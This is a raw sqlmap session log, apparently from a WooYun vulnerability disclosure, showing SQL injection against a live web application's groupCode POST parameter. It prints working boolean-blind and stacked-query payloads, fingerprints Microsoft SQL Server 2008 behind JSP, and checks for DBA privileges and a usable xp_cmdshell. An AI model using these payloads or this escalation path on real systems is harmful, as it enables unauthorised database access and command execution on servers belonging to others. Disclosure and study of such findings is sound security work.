 [23:56:42] [INFO] parsing HTTP request from '/var/www/html/1.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [
Y/n/q]
[23:56:43] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTT
P Set-Cookie header which intersect with yours. Do you want to merge them in futher requests? [
Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: cityCode=BJS&groupCode=-7022' OR 9117=9117 AND 'YHsC'='YHsC&language=zh
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: cityCode=BJS&groupCode=1';WAITFOR DELAY '0:0:5'--&language=zh
---
[23:56:45] [INFO] testing Microsoft SQL Server
[23:56:46] [INFO] confirming Microsoft SQL Server
[23:56:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[23:56:46] [INFO] testing if current user is DBA
[23:56:46] [INFO] testing if xp_cmdshell extended procedure is usable
shutting down at 23:37:20
root@kali2:~/sqlmap#
www.wooyun.org